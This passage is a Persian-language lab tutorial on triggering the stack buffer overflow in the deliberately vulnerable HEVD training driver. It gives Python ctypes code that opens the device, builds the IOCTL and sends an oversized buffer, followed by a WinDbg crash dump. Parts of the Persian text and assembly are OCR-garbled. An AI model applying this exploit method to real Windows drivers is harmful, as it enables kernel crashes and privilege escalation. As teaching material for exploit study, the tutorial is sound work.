

در دستور بالا متغییر KernelBuffer بنا طنول 2044 میستازد کنه بنا استفاده از تنابع [memset](https://msdn.microsoft.com/en-us/library/1fdeehz6.aspx) مقلدار اولیله متعیلر KernelBuff را صلفر میکنلد، درایلور با استفاده از تنابع Pr[obeForRead](https://msdn.microsoft.com/en-us/library/windows/hardware/ff559876(v=vs.85).aspx) بـرای چـک کـردن دسترسـی خوانـدن بـه بافرهـایی کـه در فضـای کـاربر ایجـاد شـده اسـتفاده میکنـد همچنــین تـابع ProbeForRead میبایسـت در بلـوک try/except قـرار گیـرد کـه اگـر اســتثنایی

رخ داد، درایــور بتوانــد بــا یــک پیغــام خطــا درخواســت I, IRP در جــواب دهــد کــه مــانع از کــرش شــدن سیستم میشود (BSOD).

> 10c\_14CFC: mou [ebp+ms exc.registration.TryLevel], 0 push ; Alignment л 800h push Length eax, [ebp+UserBuffer] mnu push eax ; Address ProbeForRead@12 ; ProbeForRead(x,x,x)  $ca11$  $ds:$ imp ecx, [ebp+UserBuffer] mou push ecx offset aUserbuffer0xP ; "[+] UserBuffer: 0x%p\n" push ; Call Procedure DbgPrint  $ca11$ add esp, 8 ; Add mou edx, [ebp+Size] push edx offset aUserbufferSize ; "[+] UserBuffer Size: 0x%X\n" push call DbqPrint ; Call Procedure add Add esp, 8 eax, [ebp+KernelBuffer] ; Load Effective Address lea push eax offset aKernelbuffer0x ; "[+] KernelBuffer: 0x7p\n" push ; Call Procedure call **DbgPrint** add esp, 8 ; Add push 800h offset aKernelbufferSi : "[+] KernelBuffer Size: 0x%X\n" push call **DbgPrint** ; Call Procedure add esp, 8 ; Add offset aTriggeringSt\_1 ; "[+] Triggering Stack Overflow\n" bush ; Call Procedure call DbgPrint add esp, 4 ; Add ecx, [ebp+Size] mou

سپس دراینور اطلاعاتی از مقـادیر ارسـال شـده توسـط کـاربر را بـا اسـتفاده از تـابع DbgPrint نمـایش میدهـد. و در نهایـت بـا اسـتفاده از تـابع [memcpy](https://msdn.microsoft.com/en-us/library/dswaw1wk.aspx) تعـداد مشخصـی کـه در واقـع همـان متغیـر Size کنه ینارامتر تنابع TriggerStackOverflow اسنت و برابنر بنا طنول متغینر UserBuffer اسنت، از کاراکترهـای از متغيــر UserBuffer در KernelBuffer کپــی میکنــد، اینجــا دقیقــا جــایی اســت کــه

اگر طول محتویات UserBuffer از KernelBuffer بیشتر باشد آسیب پذیری رخ میدهد:



**ارتباط با تابع درایور**

برای نوشتن اکسپلویت ابتدا نیاز داریم که بـا دسـتگاه درایـور ارتبـاط برقـرار کنـیم بـرای ایـن منظـور مـا میتوانیم از زبان سی بـرای نوشـتن کـد اکسـپلویت اسـتفاده کنـیم ولـی تـرجیح میـدهم کـه بـا کتابخانـه ctypes در پنایتون کندهایی بنا نحنو زبنان سنی بنویسنیم کنه آشننایی بنا کتابخاننه ctypes هنم محسوب میشود.

برنامه که ای قرار است بنویسـیم بـه چنـد بخـش جزیـی تقسـیم میکنـیم کـه نوشـتن و درک آن آسـانتر شود.

- ۱. بدست آوردن هندل دستگاه
- .2 پیسا کطز کس قتالؾب IOCTL اطاس لاع StackOverflowIoctlHandler
	- ۴. ساخت بافری با طول 2048 بایت
	- ۴. ارسال بافر به تابع آسیب پذیر StackOverflowIotclHandler

**بدست آوردن هندل دستگاه**

بـرای کسـب هنـدل دسـتگاه از تـابع <mark>[CreateFile](https://msdn.microsoft.com/en-us/library/windows/desktop/aa363858(v=vs.85).aspx)</mark> اسـتفاده میکنـیم کـه سـاختار تـابع بـه صـورت زیـر است:

HANDLE WINAPI CreateFile( In LPCTSTR lpFileName, \_In\_ DWORD dwDesiredAccess, \_In\_ DWORD dwShareMode, In opt LPSECURITY ATTRIBUTES lpSecurityAttributes, In DWORD dwCreationDisposition, In DWORD dwFlagsAndAttributes, In opt HANDLE hTemplateFile ); هنر IDE کنه بنرای نوشتن کندهای پنایتون استفاده میکنیت، را بناز کنیند شخصنا از Pycharm استفاده میکنیم و همچنین ورژن 2.7 پنایتون. خب لازم است کنه در ctype تنابع CreateFile

را فراخــوانی کنــیم. تــابعی بــا نــام دلخــواه بــرای بدســت آوردن هنــدل دســتگاه ایجــاد کنیــد، ســیس پارامترهـايي كــه بــراي فراخــواني تــابع CreateFile نيــاز داريــم را تعريــف ميكنــيم مــثلا پــارامتر ... حساوی GENERIC WRITE, GENERIC READ است dwDesiredAccess کننه دسترستن خوانندن و نوشتن را درخواست میکنند، بنه ترتیب مقندار مناکروی GENERIC READ برابر است بنا 80000000x0 و WRITE\_GENERIC اننننل قاننننساض 40000000x0 اطااننننط اؾننننت هاچاننننی مقبسارهای مـــــاکرو OPEN\_EXISTING و N. FILE\_ATTRIBUTE\_NORMAL ا در اول ســـــورس خارج از تابع تعریف کنید.

GENERIC\_READ = 0x80000000 GENERIC\_WRITE = 0x40000000 OPEN\_EXISTING = 0x00000003 FILE\_ATTRIBUTE\_NORMAL = 0x00000080 حـال نیــاز بــه فراخــواني تــابع CreateFile داريــم البتــه رشــته هــا بــه صــورت پيشــفرض در پــايتون Unicode هستند پنس منا بایند از تنابع CreateFileW استفاده کننیم، تنابع را بنه صنورت زینر تعریف میکنـیم، توجـه داشـته باشـید کـه نـام دسـتگاه همـان Symbolic Link ایجـاد شـده در قسـمت تحلیل کد درایور است.

```
def GetHandle():
     #Bedast Avordan Handle Device Driver
     print '[*]Getting device handle...'
     lpFileName = 
u"\\\\.\\HacksysExtremeVulnerableDriver"
     dwDesiredAccess = GENERIC_READ | GENERIC_WRITE
     dwShareMode = 0
     lpSecurityAttributes = None
     dwCreationDisposition = OPEN_EXISTING
     dwFlagsAndAttributes = FILE_ATTRIBUTE_NORMAL
     hTemplateFile = None
     handle = windll.kernel32.CreateFileW(lpFileName,
                           dwDesiredAccess,
```

```
 dwShareMode,
                                  lpSecurityAttributes,
                                  dwCreationDisposition,
                                 dwFlagsAndAttributes,
                                 hTemplateFile)
همچنـین چـک میکنـیم کـه خروجـی تـابع کـه در متغیـر handle ارجـاع داده میشـود حـاوی مقـدار
                                                       معتبری باشد پس داریم:
```

```
if not handle or handle == -1:
     print "\t[-]Error getting device handle: " + 
FormatError()
     sys.exit(-1)
```
**پیدا کزدن کد متناسب IOCTL بزای تابع StackOverflowIoctlHandler ساختار IOCTL** ioctl یک کد که در واقع یک عـدد اسـت کـه مـا آن را درسـمت سـطح کـاربر میسـازیم و از طریـق آن با درایـور خـود ارتبـاط برقـرار کنـیم. سـاختاری کـه ایـن کـد ۳۲ بیتـی دارد در شـكل زیـر نمـایش داده

قسه اؾت.

| Ιc<br>۱o<br>  m<br>Device Type<br>Ιm<br>I۰<br>Ιn | Ιc<br>u<br>s<br>Access<br>$\circ$<br>  m | <b>Function Code</b> | <b>Transfer</b><br><b>Type</b> |
|--------------------------------------------------|------------------------------------------|----------------------|--------------------------------|
|--------------------------------------------------|------------------------------------------|----------------------|--------------------------------|

31 30 29 28 27 26 25 24 23 22 21 20 19 18 17 16 15 14 13 12 11 10 9 8 7 6 5 4 3 2 1 0

ioctl

ioctl را با این ماکرو ایجاد می کنند که IOCTL\_Device\_Function نامی اختیاری است. #define IOCTL\_Device\_Function CTL\_CODE(DeviceType, Function, Method, Access)

یارامترها:

#### **تیم پژوهشی افسک**

- DeviceType: از آنجایی که درایـور مـا بـرای سـخت افـزار خاصـی نیسـت کـاری بـا مقـدارهای تعریــف شــده نــداریم. مقــادیر کــه مــی دهــیم بایــد مقــداری بیشــتر از 0x8000 داشــته باشــد چون مقادیر زیر 0x8000 برای ماکروسافت رزرو شده اند
- SunctionCode: ایــن مقـدار در واقــع عملیــاتی اســت کــه قــرار اســت اتفــاق بیافتــد خــود مــا مقـدار آن را مشـخص میكـنم و ایــن عـدد بایــد بیشــتر از 0x800 باشــد چــون مقــادیر كمتــر رزرو شده اند
	- TransferType: نوع دسترسی به حافظه داده که شامل این مقادیر می تواند باشد

```
METHOD_BUFFERED
METHOD_IN_DIRECT
METHOD OUT DIRECT
METHOD_NEITHER
•   RequiredAccess: میــزان دسترســی کــه در هنگــام هنــدل گــرفتن از دســتگاه بایــد وارد
کنیم مـا در درایـور خـود همـه دسترسـی هـا را گـرفتیم (FILE_ANY_ACCESS) یعنـی هـم
خوانـــــدن و هـــــم نوشـــــتن. در فايـــــل HackSysExtremeVulnerableDriver.h كــــد
        IOCTL اطاس لاع StackOverflowIoctlHandler اه ای صاضد شطی قسه اؾت
#define HACKSYS_EVD_IOCTL_STACK_OVERFLOW
CTL_CODE(FILE_DEVICE_UNKNOWN, 0x800, METHOD_NEITHER, 
FILE_ANY_ACCESS)
مـا میتـوانیم خـط بـالا را در کـد خـود کیـے پیسـت یـا اینکـه مـاکرو <u>CTL CODE بـر</u>ای سـاخت کـد
منحصـر بـه فـرد IOCTL پیـاده سـازی کنــیم. بـرای پیـاده سـازی مـاکرو CTL_CODE تـابعی بـا نـام
                                 ctl_code ایجاد میکنیم و دستورات زیر را در آن مینویسیم.
def ctl_code(function,
                   devicetype = FILE_DEVICE_UNKNOWN,
                   access = FILE_ANY_ACCESS,
                   method = METHOD_NEITHER):
       """Recreate CTL_CODE macro to generate driver 
IOCTL"""
```

```
تیم پژوهشی افسک
```

```
29
```

```
 return ((devicetype << 16) | (access << 14) | 
(function << 2) | method)
```
و FILE\_ANY\_ACCESS ،FILE\_DEVICE\_UNKNOWN و FILE\_ANY\_ACCESS ،FILE

NETHOD\_NEITHER را باید دستی وارد کنیم یا آن ها را در ابتدای سورس تعریف کنیم.

FILE\_DEVICE\_UNKNOWN = 0x00000022 FILE  $ANY$  ACCESS = 0x00000000 METHOD\_NEITHER = 0x00000003

برای امتحان تابع بالا کد زیر را مینویسیم.

 $i$ octl = ctl code( $0x800$ ) **print** hex(ioctl)

خروجی دستور بـالا مقـدار عـددی 0x222003 اسـت. نکتـه ای کـه در ایـن قسـمت وجـود داره اینکـه در ایـن کـیس مـا سـورس کـد درایـور داریـم و میتـونیم کـد IOCTL را بـه راحتـی بخـوانیم امـا اگـر سورس کند در اختیـار مـا نبـود چطـور میتونسـیم کـد IOCTL معتبـر را پیـدا کنـیم؟ خـب نگـاهی بـه تابع IrpDeviceIoCtlHandler در IDA میاندازیم.



همانطور کـه میبینیـد کـدی در ایـن قسـمت قـرار دارد 0x22201B امـا شـرط آخـر کـد مـا را بـه تـابع (StackOverflowloctlHandler) کنه قبرار است بنافر را بنه آن ارسنال کننیم، نمیبیرد! ادامنه ی کد را بررسی میکنیم.

#### **تیم پژوهشی افسک**

#### $\mathbf{r}$ .



همانطور کـه مشـاهده میکنیـد بـا عملیـات ریاضـی بـروی مقـدار 0x22201B بـه کـدهای IOCTL دیگر میرسیم.

ساخت بافری با طول 2048 بایت  
خوشیختانه کتابخانه ctypes یلی ک تابع برای ساخت بافر به نام create string buffer واری،  
با کد زیر بافر خود را میسازیم.  

$$
evllbuf = create\_string_buffer("A""2044 + "B""8 + "C""8 + "D""8)
$$

**ارسال بافز به تابع آسیب پذیز StackOverflowIotclHandler** برای ارسال دستور IOCTL بنه همتراه بنافر منورد نظیر بنه دستگاه از تنابع DeviceloControl استفاده میکنیم، ساختار تابع DeviceloControl به صورت زیر است.

BOOL WINAPI DeviceIoControl(



 $\mathbf{r}$ 

In DWORD nOutBufferSize, Out opt LPDWORD lpBytesReturned, Inout opt LPOVERLAPPED lpOverlapped );

## یارامترها:

- **e bDevice**: هندل خروجی که از CreateFile گرفته ایم را اینجا باید قرار دهید
	- **e dwIoControlCode** قل IOCTL ما که پیشتر ساخته ایم اینجا قرار میگیرد
- **e pInBuffer:** بافری است کـه مـا مـی خـواهیم بـه درایـور بفرسـتیم ایـن بـافر مـی توانـد هـر فرمتی مثلا یک رشته یا struct باشد
	- **nInBufferSize**: طا ال ط وضوزس
	- **e pOutBuffer: الج**افری که درایور قرار است اطلاعاتی در آن قرار دهد
		- **nOutBufferSize**: طا ال ط ذطوج
- **lpBytesReturned**: انننساظه اطالنننل کننه زض اننل ط ذطوجنن ضیرتننه قنن قنناز. زض وا ننع

اندازه واقعی ممکن از کو چکتر از اندازه بافرباشد که این پارامتر مشخص می کند

پس تابع ای با نام trigger میسازیم که کد IOCTL و بافر ما را به دستگاه ارسال کند.

**def trigger**(*hDevice*, *dwIoControlCode*)**:** *"""Create evil buf and send IOCTL"""* evilbuf **=** create\_string\_buffer("A"**\***2044 **+** "B"**\***8 **+**  "C"**\***8 **+** "D"**\***8) lpInBuffer **=** addressof(evilbuf) nInBufferSize **=** 2069 lpOutBuffer **=** None nOutBufferSize **=** 0 lpBytesReturned **=** None lpOverlapped **=** None pwnd **=** windll.kernel32.DeviceIoControl(*hDevice*,

*dwIoControlCode*,

```
تیم پژوهشی افسک
```

```
lpInBuffer,
```
nInBufferSize,

lpOutBuffer,

nOutBufferSize,

lpBytesReturned,

lpOverlapped) **if not** pwnd**: print** "**\t**[-]Error: Not pwnd :(**\n**" **+**  FormatError() sys.exit(**-**1)

قصد داریم کدی کـه نوشـته ای را آزمـایش کنـیم، در نظـر داشـته باشـید کـه امکـان دارد وینـدوزی کـه حامــل درایــور HEVD اســت پــس از اجــرای برنامــه مــا کــرش کنــد (BSOD)، در نتیجــه دیبــاگر را به ماشین مجازی خـود متصـل کنیـد و در انتهـای کـد پـایتون تـابع trigger را بـه ایـن i, trigger صورت صدا بزنید.

trigger(GetHandle(), ctl code(0x800))

در عکس زیر وضعیت دیباگر Windbg پس از اجرای اکسپلویت:

 $\mathbf{r}\mathbf{r}$ 



PROCESS\_NAME: pythonw.exe

FAULTING\_IP: HEVD!StackOverflowIoctlHandler+6c [e:\project\offsec\hacksys\driver\stackoverflow.c @ 121] ee080e5c 8945f4 mov dword ptr [ebp-0Ch],eax

ERROR\_CODE: (NTSTATUS) 0xc0000005 - The instruction at 0x%08lx referenced memory at 0x%08lx. The memory could not be %s.

EXCEPTION\_CODE: (NTSTATUS) 0xc0000005 - The instruction at 0x%08lx referenced memory at 0x%08lx. The memory could not be %s.

EXCEPTION\_PARAMETER1: 00000001

EXCEPTION\_PARAMETER2: 43434337

WRITE\_ADDRESS: 43434337

FOLLOWUP IP: HEVD!StackOverflowIoctlHandler+6c [e:\project\offsec\hacksys\driver\stackoverflow.c @ 121] ee080e5c 8945f4 mov dword ptr [ebp-0Ch],eax

BUGCHECK\_STR: ACCESS\_VIOLATION

DEFAULT\_BUCKET\_ID: STRING\_DEREFERENCE

ANALYSIS\_VERSION: 6.3.9600.16384 (debuggers(dbg).130821-1623) x86fre

LAST\_CONTROL\_TRANSFER: from ee0821fc to ee080e5c

#### STACK\_TEXT:

ee156c20 ee0821fc 864072d0 86407340 00000000 HEVD!StackOverflowIoctlHandler+0x6c [e:\project\offsec\hacksys\driver\stackoverflow.c @ 121] ee156c40 804ef18f 864bec90 864072d0 806e6410 HEVD!IrpDeviceIoCtlHandler+0xac [e:\project\offsec\hacksys\driver\hacksysextremevulnerabledriver.c @ 208] ee156c50 8057f982 86407340 86465350 864072d0 nt!IopfCallDriver+0x31 ee156c64 805807f7 864bec90 864072d0 86465350 nt!IopSynchronousServiceTail+0x70 ee156d00 80579274 00000670 00000000 00000000 nt!IopXxxControlFile+0x5c5 ee156d34 8054161c 00000670 00000000 00000000 nt!NtDeviceIoControlFile+0x2a ee156d34 7c90e4f4 00000670 00000000 00000000 nt!KiFastCallEntry+0xfc 0021f59c 7c90d26c 7c801675 00000670 00000000 ntdll!KiFastSystemCallRet 0021f5a0 7c801675 00000670 00000000 00000000 ntdll!ZwDeviceIoControlFile+0xc 0021f600 1d1aeb5a 00000670 00222003 0139fa38 kernel32!DeviceIoControl+0xdd

WARNING: Stack unwind information not available. Following frames may be wrong. 0021f62c 1d1ad7a6 1d1ad5f0 0021f64c 00000020 \_ctypes!DllCanUnloadNow+0x603a 0021f65c 1d1a983e 7c801629 0021f770 382562cc \_ctypes!DllCanUnloadNow+0x4c86 0021f70c 1d1aa06e 00001100 7c801629 0021f750 \_ctypes!DllCanUnloadNow+0xd1e 0021f834 1d1a59e1 7c801629 012141f0 00000000 \_ctypes!DllCanUnloadNow+0x154e 0021f890 1e08e16c 00cb4978 012141f0 00000000 \_ctypes+0x59e1 0021f8ac 1e1118c4 01334918 012141f0 00000000 python27!PyObject\_Call+0x4c 0021f8d4 1e111464 01334918 00000008 01237e74 python27!PyEval\_GetFuncDesc+0x824 0021f8fc 1e10f1bf 0021f958 00000002 01237cf0 python27!PyEval\_GetFuncDesc+0x3c4 0021f974 1e111541 01237cf0 00000000 01352070 python27!PyEval\_EvalFrameEx+0x23ff 0021f994 1e111452 0021fa20 00000002 00000000 python27!PyEval\_GetFuncDesc+0x4a1 0021f9c4 1e10f1bf 0021fa20 0134db08 00d25f98 python27!PyEval\_GetFuncDesc+0x3b2 0021fa38 1e1102bc 0134d9d0 00000000 00a6aa50 python27!PyEval\_EvalFrameEx+0x23ff 0021fa80 1e112687 00d25f98 00a6aa50 00a6aa50 python27!PyEval\_EvalCodeEx+0x7dc 0021fad4 1e10e223 0134b030 00a6aa50 00a6aa50 python27!PyEval\_SliceIndex+0xa67 0021fb50 1e1102bc 0134b030 00000000 00a31030 python27!PyEval\_EvalFrameEx+0x1463 0021fb98 1e0b5021 00b57ba8 00b68300 00000000 python27!PyEval\_EvalCodeEx+0x7dc 0021fbe8 1e08e16c 01349c70 012f2ee0 013415d0 python27!PyFunction\_SetClosure+0x9a1 0021fc04 1e111bc6 01349c70 012f2ee0 013415d0 python27!PyObject\_Call+0x4c 0021fc30 1e10f26b 01349c70 00000003 00000001 python27!PyEval\_GetFuncDesc+0xb26 0021fcb0 1e1102bc 00c09850 00000000 00000001 python27!PyEval\_EvalFrameEx+0x24ab 0021fcfc 1e1115a3 00b051d0 00b68300 00000000 python27!PyEval\_EvalCodeEx+0x7dc 0021fd3c 1e111452 0021fdc8 00000001 00000000 python27!PyEval\_GetFuncDesc+0x503 0021fd6c 1e10f1bf 0021fdc8 00a94168 00a66b60 python27!PyEval\_GetFuncDesc+0x3b2 0021fde0 1e1102bc 00a94030 00000000 0021fed4 python27!PyEval\_EvalFrameEx+0x23ff 0021fe28 1e13efdf 00a66b60 00a6aa50 00a6aa50 python27!PyEval\_EvalCodeEx+0x7dc 0021fe64 1e13eeed 00b2d8e8 00a6aa50 00a6aa50 python27!PyRun\_FileExFlags+0xcf 0021fe84 1e13e354 00982a30 00000101 00a6aa50 python27!PyRun\_StringFlags+0x4d 0021fea8 1e042456 00982a30 0021fed4 1d003378 python27!PyRun\_SimpleStringFlags+0x54 0021ff24 1d001017 00000004 009829c8 1d0011c5 python27!Py\_Main+0x8b6 0021ffc0 7c817067 1e099f0d 1e246df8 7ffd6000 pythonw+0x1017 0021fff0 00000000 1d0013a4 00000000 78746341 kernel32!BaseProcessStart+0x23

#### STACK\_COMMAND: kb

FAULTING\_SOURCE\_LINE: e:\project\offsec\hacksys\driver\stackoverflow.c

FAULTING SOURCE FILE: e:\project\offsec\hacksys\driver\stackoverflow.c

FAULTING SOURCE LINE NUMBER: 121

FAULTING\_SOURCE\_CODE:

- 117: UserBuffer = IrpSp->Parameters.DeviceIoControl.Type3InputBuffer;
- 118: Size = IrpSp->Parameters.DeviceIoControl.InputBufferLength;

**تیم پژوهشی افسک**

<u>٣٦</u>

 119: 120: if (UserBuffer) { > 121: Status = TriggerStackOverflow(UserBuffer, Size); 122: } 123: 124: return Status; 125: } 126:

SYMBOL STACK INDEX: 0

SYMBOL\_NAME: HEVD!StackOverflowIoctlHandler+6c

FOLLOWUP\_NAME: MachineOwner

MODULE\_NAME: HEVD

IMAGE\_NAME: HEVD.sys

DEBUG\_FLR\_IMAGE\_TIMESTAMP: 59c45e06

FAILURE\_BUCKET\_ID: ACCESS\_VIOLATION\_HEVD!StackOverflowIoctlHandler+6c

BUCKET\_ID: ACCESS\_VIOLATION\_HEVD!StackOverflowIoctlHandler+6c

ANALYSIS\_SOURCE: KM

FAILURE\_ID\_HASH\_STRING: km:access\_violation\_hevd!stackoverflowioctlhandler+6c

FAILURE\_ID\_HASH: {96453ec7-c64a-e6cb-872a-d6905aeca24e}

Followup: MachineOwner

---------

واقعـا دیبــاگر Windbg عملکــرد خــوبی داره و اطلاعــات جــامعی در اختیــار محقــق هــای امنیتــی قــرار میده، به پایان مقاله رسیدیم.

البتـه ایــن مقالــه قســمت دومــی هــم خواهــد داشــت ولــی از آنجــایی کــه شــخص خــودم از اکســپلویت کردن درایـور هـا بـه صـورت کامـل اطـلاع نـدارم، قصـد دارم اول خـودم مطالعـاتی در ایـن زمینــه انجـام بیدهم و بعید قسیمت دوم مقالیه کنه حناوی نوشیتن اکسیلویت بیرای اجبرای شیل کند در سیطح کرنیل است را خواهم نوشت.

# **منابع**

